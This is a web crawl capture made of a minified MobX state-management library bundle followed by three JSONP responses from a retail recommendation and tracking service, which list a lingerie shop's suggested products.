changed.");this.lastKnownLength+=e},t.prototype.spliceWithArray=function(t,e,r){var n=this;st(this.atom);var i=this.values.length;if(void 0===t?t=0:t>i?t=i:t<0&&(t=Math.max(0,i+t)),e=1===arguments.length?i-t:null==e?0:Math.max(0,Math.min(e,i-t)),void 0===r&&(r=o),ir(this)){var a=ur(this,{object:this.proxy,type:"splice",index:t,removedCount:e,added:r});if(!a)return o;e=a.removedCount,r=a.added}r=0===r.length?r:r.map((function(t){return n.enhancer(t,void 0)}));var u=this.spliceItemsIntoValues(t,e,r);return 0===e&&0===r.length||this.notifyArraySplice(t,r,u),this.dehanceValues(u)},t.prototype.spliceItemsIntoValues=function(t,e,r){var n;if(r.length<1e4)return(n=this.values).splice.apply(n,C([t,e],r));var o=this.values.slice(t,t+e);return this.values=this.values.slice(0,t).concat(r,this.values.slice(t+e)),o},t.prototype.notifyArrayChildUpdate=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"update",index:t,newValue:e,oldValue:r}:null;this.atom.reportChanged(),o&&lr(this,i)},t.prototype.notifyArraySplice=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"splice",index:t,removed:r,added:e,removedCount:r.length,addedCount:e.length}:null;this.atom.reportChanged(),o&&lr(this,i)},t}(),hr={intercept:function(t){return this[S].intercept(t)},observe:function(t,e){return void 0===e&&(e=!1),this[S].observe(t,e)},clear:function(){return this.splice(0)},replace:function(t){var e=this[S];return e.spliceWithArray(0,e.values.length,t)},toJS:function(){return this.slice()},toJSON:function(){return this.toJS()},splice:function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=this[S];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray(t);case 2:return o.spliceWithArray(t,e)}return o.spliceWithArray(t,e,r)},spliceWithArray:function(t,e,r){return this[S].spliceWithArray(t,e,r)},push:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(r.values.length,0,t),r.values.length},pop:function(){return this.splice(Math.max(this[S].values.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(0,0,t),r.values.length},reverse:function(){var t=this.slice();return t.reverse.apply(t,arguments)},sort:function(t){var e=this.slice();return e.sort.apply(e,arguments)},remove:function(t){var e=this[S],r=e.dehanceValues(e.values).indexOf(t);return r>-1&&(this.splice(r,1),!0)},get:function(t){var e=this[S];if(e){if(t<e.values.length)return e.atom.reportObserved(),e.dehanceValue(e.values[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+e.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},set:function(t,e){var r=this[S],n=r.values;if(t<n.length){st(r.atom);var o=n[t];if(ir(r)){var i=ur(r,{type:"update",object:r.proxy,index:t,newValue:e});if(!i)return;e=i.newValue}(e=r.enhancer(e,o))!==o&&(n[t]=e,r.notifyArrayChildUpdate(t,e,o))}else{if(t!==n.length)throw new Error("[mobx.array] Index out of bounds, "+t+" is larger than "+n.length);r.spliceWithArray(t,0,[e])}}};["concat","flat","includes","indexOf","join","lastIndexOf","slice","toString","toLocaleString"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(){var e=this[S];e.atom.reportObserved();var r=e.dehanceValues(e.values);return r[t].apply(r,arguments)})})),["every","filter","find","findIndex","flatMap","forEach","map","some"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(e,r){var n=this,o=this[S];return o.atom.reportObserved(),o.dehanceValues(o.values)[t]((function(t,o){return e.call(r,t,o,n)}),r)})})),["reduce","reduceRight"].forEach((function(t){hr[t]=function(){var e=this,r=this[S];r.atom.reportObserved();var n=arguments[0];return arguments[0]=function(t,o,i){return o=r.dehanceValue(o),n(t,o,i,e)},r.values[t].apply(r.values,arguments)}}));var yr,vr=h("ObservableArrayAdministration",dr);function mr(t){return f(t)&&vr(t[S])}var br,gr={},wr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableMap@"+a()),this.enhancer=e,this.name=r,this[yr]=gr,this._keysAtom=A(this.name+".keys()"),this[Symbol.toStringTag]="Map","function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(t)}return t.prototype._has=function(t){return this._data.has(t)},t.prototype.has=function(t){var e=this;if(!Gt.trackingDerivation)return this._has(t);var r=this._hasMap.get(t);if(!r){var n=r=new jt(this._has(t),q,this.name+"."+g(t)+"?",!1);this._hasMap.set(t,n),he(n,(function(){return e._hasMap.delete(t)}))}return r.get()},t.prototype.set=function(t,e){var r=this._has(t);if(ir(this)){var n=ur(this,{type:r?"update":"add",object:this,newValue:e,name:t});if(!n)return this;e=n.newValue}return r?this._updateValue(t,e):this._addValue(t,e),this},t.prototype.delete=function(t){var e=this;if((st(this._keysAtom),ir(this))&&!(n=ur(this,{type:"delete",object:this,name:t})))return!1;if(this._has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:this._data.get(t).value,name:t}:null;return Qe((function(){e._keysAtom.reportChanged(),e._updateHasMapEntry(t,!1),e._data.get(t).setNewValue(void 0),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype._updateHasMapEntry=function(t,e){var r=this._hasMap.get(t);r&&r.setNewValue(e)},t.prototype._updateValue=function(t,e){var r=this._data.get(t);if((e=r.prepareNewValue(e))!==Gt.UNCHANGED){var n=sr(this),o=n?{type:"update",object:this,oldValue:r.value,name:t,newValue:e}:null;0,r.setNewValue(e),n&&lr(this,o)}},t.prototype._addValue=function(t,e){var r=this;st(this._keysAtom),Qe((function(){var n=new jt(e,r.enhancer,r.name+"."+g(t),!1);r._data.set(t,n),e=n.value,r._updateHasMapEntry(t,!0),r._keysAtom.reportChanged()}));var n=sr(this),o=n?{type:"add",object:this,name:t,newValue:e}:null;n&&lr(this,o)},t.prototype.get=function(t){return this.has(t)?this.dehanceValue(this._data.get(t).get()):this.dehanceValue(void 0)},t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.keys=function(){return this._keysAtom.reportObserved(),this._data.keys()},t.prototype.values=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:t.get(o)}}})},t.prototype.entries=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:[o,t.get(o)]}}})},t.prototype[(yr=S,Symbol.iterator)]=function(){return this.entries()},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=L(i.value,2),u=a[0],s=a[1];t.call(e,s,u,this)}}catch(c){r={error:c}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},t.prototype.merge=function(t){var e=this;return Or(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{p(t)?b(t).forEach((function(r){return e.set(r,t[r])})):Array.isArray(t)?t.forEach((function(t){var r=L(t,2),n=r[0],o=r[1];return e.set(n,o)})):v(t)?(t.constructor!==Map&&u("Cannot initialize from classes that inherit from Map: "+t.constructor.name),t.forEach((function(t,r){return e.set(r,t)}))):null!=t&&u("Cannot initialize map from "+t)}finally{Pt(r)}})),this},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t.keys()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.replace=function(t){var e=this;return Qe((function(){var r,n,o,i,a=function(t){if(v(t)||Or(t))return t;if(Array.isArray(t))return new Map(t);if(p(t)){var e=new Map;for(var r in t)e.set(r,t[r]);return e}return u("Cannot convert to map from '"+t+"'")}(t),s=new Map,c=!1;try{for(var l=k(e._data.keys()),f=l.next();!f.done;f=l.next()){var d=f.value;if(!a.has(d))if(e.delete(d))c=!0;else{var h=e._data.get(d);s.set(d,h)}}}catch(A){r={error:A}}finally{try{f&&!f.done&&(n=l.return)&&n.call(l)}finally{if(r)throw r.error}}try{for(var y=k(a.entries()),m=y.next();!m.done;m=y.next()){var b=L(m.value,2),g=(d=b[0],h=b[1],e._data.has(d));if(e.set(d,h),e._data.has(d)){var w=e._data.get(d);s.set(d,w),g||(c=!0)}}}catch(P){o={error:P}}finally{try{m&&!m.done&&(i=y.return)&&i.call(y)}finally{if(o)throw o.error}}if(!c)if(e._data.size!==s.size)e._keysAtom.reportChanged();else for(var O=e._data.keys(),S=s.keys(),x=O.next(),E=S.next();!x.done;){if(x.value!==E.value){e._keysAtom.reportChanged();break}x=O.next(),E=S.next()}e._data=s})),this},Object.defineProperty(t.prototype,"size",{get:function(){return this._keysAtom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.toPOJO=function(){var t,e,r={};try{for(var n=k(this),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0],u=i[1];r["symbol"==typeof a?a:g(a)]=u}}catch(s){t={error:s}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t.prototype.toJS=function(){return new Map(this)},t.prototype.toJSON=function(){return this.toPOJO()},t.prototype.toString=function(){var t=this;return this.name+"[{ "+Array.from(this.keys()).map((function(e){return g(e)+": "+t.get(e)})).join(", ")+" }]"},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t}(),Or=h("ObservableMap",wr),Sr={},xr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableSet@"+a()),this.name=r,this[br]=Sr,this._data=new Set,this._atom=A(this.name),this[Symbol.toStringTag]="Set","function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(t,n){return e(t,n,r)},t&&this.replace(t)}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t._data.values()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=i.value;t.call(e,a,a,this)}}catch(u){r={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},Object.defineProperty(t.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.add=function(t){var e=this;if((st(this._atom),ir(this))&&!(n=ur(this,{type:"add",object:this,newValue:t})))return this;if(!this.has(t)){Qe((function(){e._data.add(e.enhancer(t,void 0)),e._atom.reportChanged()}));var r=sr(this),n=r?{type:"add",object:this,newValue:t}:null;0,r&&lr(this,n)}return this},t.prototype.delete=function(t){var e=this;if(ir(this)&&!(n=ur(this,{type:"delete",object:this,oldValue:t})))return!1;if(this.has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:t}:null;return Qe((function(){e._atom.reportChanged(),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype.has=function(t){return this._atom.reportObserved(),this._data.has(this.dehanceValue(t))},t.prototype.entries=function(){var t=0,e=Array.from(this.keys()),r=Array.from(this.values());return Vr({next:function(){var n=t;return t+=1,n<r.length?{value:[e[n],r[n]],done:!1}:{done:!0}}})},t.prototype.keys=function(){return this.values()},t.prototype.values=function(){this._atom.reportObserved();var t=this,e=0,r=Array.from(this._data.values());return Vr({next:function(){return e<r.length?{value:t.dehanceValue(r[e++]),done:!1}:{done:!0}}})},t.prototype.replace=function(t){var e=this;return Er(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{Array.isArray(t)||m(t)?(e.clear(),t.forEach((function(t){return e.add(t)}))):null!=t&&u("Cannot initialize set from "+t)}finally{Pt(r)}})),this},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.toJS=function(){return new Set(this)},t.prototype.toString=function(){return this.name+"[ "+Array.from(this).join(", ")+" ]"},t.prototype[(br=S,Symbol.iterator)]=function(){return this.values()},t}(),Er=h("ObservableSet",xr),Ar=function(){function t(t,e,r,n){void 0===e&&(e=new Map),this.target=t,this.values=e,this.name=r,this.defaultEnhancer=n,this.keysAtom=new x(r+".keys")}return t.prototype.read=function(t){return this.values.get(t).get()},t.prototype.write=function(t,e){var r=this.target,n=this.values.get(t);if(n instanceof Lt)n.set(e);else{if(ir(this)){if(!(i=ur(this,{type:"update",object:this.proxy||r,name:t,newValue:e})))return;e=i.newValue}if((e=n.prepareNewValue(e))!==Gt.UNCHANGED){var o=sr(this),i=o?{type:"update",object:this.proxy||r,oldValue:n.value,name:t,newValue:e}:null;0,n.setNewValue(e),o&&lr(this,i)}}},t.prototype.has=function(t){var e=this.pendingKeys||(this.pendingKeys=new Map),r=e.get(t);if(r)return r.get();var n=!!this.values.get(t);return r=new jt(n,q,this.name+"."+g(t)+"?",!1),e.set(t,r),r.get()},t.prototype.addObservableProp=function(t,e,r){void 0===r&&(r=this.defaultEnhancer);var n=this.target;if(ir(this)){var o=ur(this,{object:this.proxy||n,name:t,type:"add",newValue:e});if(!o)return;e=o.newValue}var i=new jt(e,r,this.name+"."+g(t),!1);this.values.set(t,i),e=i.value,Object.defineProperty(n,t,function(t){return _r[t]||(_r[t]={configurable:!0,enumerable:!0,get:function(){return this[S].read(t)},set:function(e){this[S].write(t,e)}})}(t)),this.notifyPropertyAddition(t,e)},t.prototype.addComputedProp=function(t,e,r){var n,o,i,a=this.target;r.name=r.name||this.name+"."+g(e),this.values.set(e,new Lt(r)),(t===a||(n=t,o=e,!(i=Object.getOwnPropertyDescriptor(n,o))||!1!==i.configurable&&!1!==i.writable))&&Object.defineProperty(t,e,function(t){return jr[t]||(jr[t]={configurable:Gt.computedConfigurable,enumerable:!1,get:function(){return kr(this).read(t)},set:function(e){kr(this).write(t,e)}})}(e))},t.prototype.remove=function(t){if(this.values.has(t)){var e=this.target;if(ir(this))if(!(a=ur(this,{object:this.proxy||e,name:t,type:"remove"})))return;try{Ft();var r=sr(this),n=this.values.get(t),o=n&&n.get();if(n&&n.set(void 0),this.keysAtom.reportChanged(),this.values.delete(t),this.pendingKeys){var i=this.pendingKeys.get(t);i&&i.set(!1)}delete this.target[t];var a=r?{type:"remove",object:this.proxy||e,oldValue:o,name:t}:null;0,r&&lr(this,a)}finally{Ht()}}},t.prototype.illegalAccess=function(t,e){console.warn("Property '"+e+"' of '"+t+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.notifyPropertyAddition=function(t,e){var r=sr(this),n=r?{type:"add",object:this.proxy||this.target,name:t,newValue:e}:null;if(r&&lr(this,n),this.pendingKeys){var o=this.pendingKeys.get(t);o&&o.set(!0)}this.keysAtom.reportChanged()},t.prototype.getKeys=function(){var t,e;this.keysAtom.reportObserved();var r=[];try{for(var n=k(this.values),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0];i[1]instanceof jt&&r.push(a)}}catch(u){t={error:u}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t}();function Pr(t,e,r){if(void 0===e&&(e=""),void 0===r&&(r=B),Object.prototype.hasOwnProperty.call(t,S))return t[S];p(t)||(e=(t.constructor.name||"ObservableObject")+"@"+a()),e||(e="ObservableObject@"+a());var n=new Ar(t,new Map,g(e),r);return d(t,S,n),n}var _r=Object.create(null),jr=Object.create(null);function kr(t){var e=t[S];return e||(R(t),t[S])}var Lr=h("ObservableObjectAdministration",Ar);function Cr(t){return!!f(t)&&(R(t),Lr(t[S]))}function Nr(t,e){if("object"==typeof t&&null!==t){if(mr(t))return void 0!==e&&u(!1),t[S].atom;if(Er(t))return t[S];if(Or(t)){var r=t;return void 0===e?r._keysAtom:((n=r._data.get(e)||r._hasMap.get(e))||u(!1),n)}var n;if(R(t),e&&!t[S]&&t[e],Cr(t))return e?((n=t[S].values.get(e))||u(!1),n):u(!1);if(E(t)||Ct(t)||$t(t))return t}else if("function"==typeof t&&$t(t[S]))return t[S];return u(!1)}function Tr(t,e){return t||u("Expecting some object"),void 0!==e?Tr(Nr(t,e)):E(t)||Ct(t)||$t(t)||Or(t)||Er(t)?t:(R(t),t[S]?t[S]:void u(!1))}function Dr(t,e){return(void 0!==e?Nr(t,e):Cr(t)||Or(t)||Er(t)?Tr(t):Nr(t)).name}var Ir=Object.prototype.toString;function Mr(t,e,r){return void 0===r&&(r=-1),function t(e,r,n,o,i){if(e===r)return 0!==e||1/e==1/r;if(null==e||null==r)return!1;if(e!=e)return r!=r;var a=typeof e;if("function"!==a&&"object"!==a&&"object"!=typeof r)return!1;var u=Ir.call(e);if(u!==Ir.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+e==""+r;case"[object Number]":return+e!=+e?+r!=+r:0==+e?1/+e==1/r:+e==+r;case"[object Date]":case"[object Boolean]":return+e==+r;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(r);case"[object Map]":case"[object Set]":n>=0&&n++}e=Rr(e),r=Rr(r);var s="[object Array]"===u;if(!s){if("object"!=typeof e||"object"!=typeof r)return!1;var c=e.constructor,l=r.constructor;if(c!==l&&!("function"==typeof c&&c instanceof c&&"function"==typeof l&&l instanceof l)&&"constructor"in e&&"constructor"in r)return!1}if(0===n)return!1;n<0&&(n=-1);i=i||[];var f=(o=o||[]).length;for(;f--;)if(o[f]===e)return i[f]===r;if(o.push(e),i.push(r),s){if((f=e.length)!==r.length)return!1;for(;f--;)if(!t(e[f],r[f],n-1,o,i))return!1}else{var p=Object.keys(e),d=void 0;if(f=p.length,Object.keys(r).length!==f)return!1;for(;f--;)if(d=p[f],!Gr(r,d)||!t(e[d],r[d],n-1,o,i))return!1}return o.pop(),i.pop(),!0}(t,e,r)}function Rr(t){return mr(t)?t.slice():v(t)||Or(t)||m(t)||Er(t)?Array.from(t.entries()):t}function Gr(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function Vr(t){return t[Symbol.iterator]=Br,t}function Br(){return this}if("undefined"==typeof Proxy||"undefined"==typeof Symbol)throw new Error("[mobx] MobX 5+ requires Proxy and Symbol objects. If your environment doesn't support Symbol or Proxy objects, please downgrade to MobX 4. For React Native Android, consider upgrading JSCore.");"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:ee,extras:{getDebugName:Dr},$mobx:S})}.call(this,r(56),r(16))},99:function(t,e,r){"use strict";t.exports.qrCodeMethods=["swish","wechatpayQR","bcmc_mobile","pix"]}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768618930039&_device=mac&userId=&cookieId=ceZrxGR52BmXWduOcTwbVaXUWH&emailId=&anchors=id%3A%3ATAMZIN-BODY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ceZrxGR52BmXWduOcTwbVaXUWH%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22TAMZIN-BODY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"a55420d6-2c2c-4a0c-8ae4-2ff6dbe3bf55"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ceZrxGR52BmXWduOcTwbVaXUWH&userId=&emailId=&product=id%3A%3ATAMZIN-BODY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fsafe-promotions%2Ftamzin-pu-body%2FTAMZIN-BODY.html%3Fdwvar_TAMZIN-BODY_color%3DRed&ls=true&_=1768618930034&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ceZrxGR52BmXWduOcTwbVaXUWH%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22TAMZIN-BODY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fsafe-promotions%2Ftamzin-pu-body%2FTAMZIN-BODY.html%3Fdwvar_TAMZIN-BODY_color%3DRed%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768618930034%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 369
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ceZrxGR52BmXWduOcTwbVaXUWH","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22TAMZIN-BODY%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768618930037&_device=mac&userId=&cookieId=ceZrxGR52BmXWduOcTwbVaXUWH&emailId=&anchors=id%3A%3ATAMZIN-BODY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ceZrxGR52BmXWduOcTwbVaXUWH%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22TAMZIN-BODY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1094
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"LUST-UNCHAINED-PU-BODY","product_name":"Lust Unchained PU Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw988dac18/images/2028310/lustunchainedpubody-black-all--2028310-back-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-category-bodies/lust-unchained-pu-body/LUST-UNCHAINED-PU-BODY.html"},{"id":"TIED-BY-DESIRE-NON-PAD-PLUNGE-BRA","product_name":"Tied By Desire Non Padded Plunge Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa53c553d/images/2028246/tiedbydesirenonpadplunge-black-a-d--2028246-detail1-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/tied-by-desire-non-padded-plunge-bra/TIED-BY-DESIRE-NON-PAD-PLUNGE-BRA.html"},{"id":"ENCHANT-BODY","product_name":"Enchant Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw555feaa0/images/2009711/enchantbodyblack-black-all--2009711-crop-.jpg","product_url":"https://www.annsummers.com/christmas/christmas-going-out/enchant-body/ENCHANT-BODY.html"},{"id":"TEMPT-PEEPHOLE-BRA","product_name":"Tempt Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa0fabf98/images/2007492/temptbra-black-all--2007492-im-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-peephole-bra/tempt-bra/TEMPT-PEEPHOLE-BRA.html"},{"id":"SULTRY-SOIREE-SEQUIN-BODY","product_name":"Sultry Soiree Sequin Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwccb151ce/images/2028298/sultrysoireesequinbody-tomato-all--2028298-crop-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-category-bodies/sultry-soiree-sequin-body/SULTRY-SOIREE-SEQUIN-BODY.html"},{"id":"WICKED-TEMPTATIONS-PU-BODY","product_name":"Wicked Temptations PU Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9591735b/images/2028304/wickedtemptationspubody-black-all--2028304-detail4-.jpg","product_url":"https://www.annsummers.com/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/wicked-temptations-pu-body/WICKED-TEMPTATIONS-PU-BODY.html"},{"id":"UNMISTAKABLE-NON-PAD-PLUNGE-BRA-NEW","product_name":"Unmistakable Non Padded Plunge Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8eef8412/images/2010568/unmistakablenonpaddedplungeblack-black-a-d--2010568-back-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/unmistakable-non-padded-plunge-bra/UNMISTAKABLE-NON-PAD-PLUNGE-BRA-NEW.html"},{"id":"THRILLSEEKING-BODY","product_name":"Thrillseeking Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9e47c208/images/2008706/thrillseekingbody-black-all--2008706-detail-.jpg","product_url":"https://www.annsummers.com/special-offers-sale/special-offers-sale-lingerie-bodies/thrillseeking-body/THRILLSEEKING-BODY.html"},{"id":"ON-YOUR-MIND-PU-TOP","product_name":"On Your Mind PU Top","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc31d6da7/images/2027374/onyourmindputop-black-all--2027374-detail-.jpg","product_url":"https://www.annsummers.com/clothing-clothes/corsets-tops-going-out/on-your-mind-pu-top/ON-YOUR-MIND-PU-TOP.html"},{"id":"MIDNIGHT-MYSTIQUE-BODY","product_name":"Midnight Mystique Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7c1040c3/images/2028311/midnightmystiquebody-black-all--2028311-detail-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-category-bodies/midnight-mystique-body/MIDNIGHT-MYSTIQUE-BODY.html"}],"recoUUID":"6a45eb74-fa0b-4931-83d7-607041a57533"}});